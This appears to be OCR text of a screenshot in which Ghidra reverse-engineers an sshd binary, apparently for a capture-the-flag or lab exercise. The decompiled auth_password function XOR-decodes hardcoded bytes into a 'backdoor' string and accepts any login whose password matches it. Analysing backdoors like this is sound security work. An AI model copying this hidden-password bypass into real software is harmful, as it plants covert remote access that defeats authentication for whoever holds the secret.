 Parrot [Running]
Applications Places System
Wed Mar 9, 07:13
CodeBrowser: ud:/sshd
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
Program Tree × DWARF ×
Symbol Tree
Exports
auth_password
password
mm_answer_authpas
mm_auth_password
password
ssh_lock_agent
password
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Filter:
Listing: sshd - (35 addresses selected)
06 00
0011067f 64 48 8b MOV RAX,qword ptr FS:[0x28]
04 25 28
00 00 00
00110688 48 89 44 MOV qword ptr [RSP + local_30],RAX
24 28
0011068d 31 c0 XOR EAX,EAX
0011068f 66 89 74 MOV word ptr [RSP + backdoor[28]],password
24 1c
00110694 48 89 e6 MOV password,RSP
00110697 48 8d 4c LEA RCX=>local_39,[RSP + 0x1f]
24 1f
0011069c 4c 8b 6b 30 MOV R13,qword ptr [RBX + 0x30]
001106a0 44 8b 63 0c MOV R12D,dword ptr [RBX + 0xc]
001106a4 c7 44 24 MOV dword ptr [RSP + backdoor[24]],0xbcf0b5e3
18 e3 b5
f0 bc
001106ac 48 b8 d6 MOV RAX,-0x4d290b5f025f4c2a
b3 a0 fd
a0 f4 d6 b2
001106b6 48 89 44 MOV qword ptr [RSP + backdoor[16]],RAX
24 10
001106bb 48 89 f0 MOV RAX,password
001106be c6 44 24 MOV byte ptr [RSP + backdoor[30]],0xa5
1e a5
001106c3 0f 29 04 24 MOVAPS xmmword ptr [RSP]=>backdoor,XMM0
001106c7 eb 0a JMP LAB_001106d3
001106c9 0f ?? 0Fh
001106ca 1f ?? 1Fh
001106cb 80 ?? 80h
001106cc 00 ?? 00h
001106cd 00 ?? 00h
001106ce 00 ?? 00h
Decompile: auth_password - (sshd)
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
47 if (sVar6 < 0x401) {
48 if ((ppVar1->pw_uid == 0) && (options.permit_root_l
49 iVar8 = 0;
50 }
51 if ((*password != '\0') ||
52 (uVar3 = options.permit_empty_passwd, options.pe
Console - Scripting
0011068f auth_password MOV word ptr [RSP + 0x1c],SI
Menu Parrot Terminal Ghidra: ud CodeBrowser: ud:/sshd
Left ⌘